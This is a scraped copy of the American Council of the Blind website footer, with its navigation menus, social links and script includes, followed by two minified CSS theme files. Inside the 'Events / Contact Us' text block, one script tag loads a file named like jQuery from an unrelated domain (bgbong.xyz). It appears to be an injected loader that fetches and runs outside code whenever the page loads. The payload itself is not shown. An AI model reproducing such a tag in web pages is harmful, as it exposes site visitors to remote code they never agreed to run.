  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script src="https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7"></script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t5pxyg"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t5pxyg"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t5pxyg"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t5pxyg"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t5pxyg
body_size: 1590
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/home.css?t5pxyg
body_size: 3347
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}.view-archive h1{font-size:18px;font-weight:500}.view-archive .views-row{border-bottom:2px solid #2d0d80;padding:0;margin-bottom:20px}.view-archive .views-row .views-field-title h2{font-size:24px;margin-top:20px;margin-bottom:10px}.view-archive .views-row .views-field-title a{font-weight:500;color:#2d0d80;letter-spacing:.9px}.view-archive .views-row .views-field-view-node{margin-bottom:10px}.view-archive .views-row .views-field-view-node a{font-size:18px;font-weight:bold;color:#2d0d80;letter-spacing:.9px;text-decoration:underline}.view-archive .views-row .views-field-body{font-size:16px;color:#333;margin-top:10px}.view-archive .views-row:last-child{margin-bottom:5px}.news-article-list-main{border:3px solid #2d0d7f}.news-article-list-main h4{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}.news-article-list-main .view-content{background:#f5f6f7;margin:0;padding:15px}.news-article-list-main .view-content .views-row{border-bottom:2px solid #2d0d7f;padding:0;margin-bottom:2%}.news-article-list-main .view-content .views-row .views-field-title a{font-size:22px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}.news-article-list-main .view-content .views-row .views-field-body{font-size:20px;color:#333;margin-top:10px}.news-article-list-main .view-content .views-row:last-child{margin-bottom:5px}.news-article-list-main .view-footer{padding:15px;background:#f5f6f7;padding-top:0}.news-article-list-main .view-footer a.visit-news-page{font-size:18px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}#block-acb-toplinks{border:3px solid #2d0d7f;margin:30px 0;margin-bottom:5%}#block-acb-toplinks h2{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}#block-acb-toplinks .content{background:#f5f6f7;margin:0;padding:15px}#block-acb-toplinks ul{list-style:none;margin:0;padding:0}#block-acb-toplinks ul li{font-size:20px;color:#2d0d7f;margin:15px 0}#block-acb-toplinks ul li a{color:#2d0d7f;text-decoration:none}.pagination{background:#f5f6f7;margin:0}.pagination li.page-item [rel=prev],.pagination li.page-item [rel=next]{font-size:20px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px;text-decoration:underline;border:0;background:#f5f6f7;margin:0 0 20px 10px}.pagination li.page-item [rel=prev] span,.pagination li.page-item [rel=next] span{display:block !important}.pagination li.page-item span{display:none}.node__content p{margin-bottom:1em;font-size:16px}.node__content .field--name-field-image{display:block;float:left;margin-right:15px;margin-bottom:15px}.node__content ul li{margin-bottom:15px}.page-node-8351 .featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:31.5px 0}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner{background-size:cover;padding:31.5px 0}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.page-node-8351 .featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner .feature-top-main{padding:15px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{color:#2d0d7f;font-size:38px;font-weight:bold;letter-spacing:.9px;border-bottom:1px solid #2d0d7f;padding-bottom:10px;margin-bottom:15px}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:32px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:30px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:28px;color:#333}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:24px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:20px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission p{font-size:20px;color:#333}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{text-align:center}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:33% !important}}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:60% !important;margin:auto}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:75% !important}}@media screen and (max-width: 420px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:100% !important}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section form p{width:100%;text-align:center;margin:0 auto;color:#2d0d7f;font-size:22px;margin-bottom:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch{border:3px solid #2d0d7f;width:auto;background:#fff}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox:focus{outline:none}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section 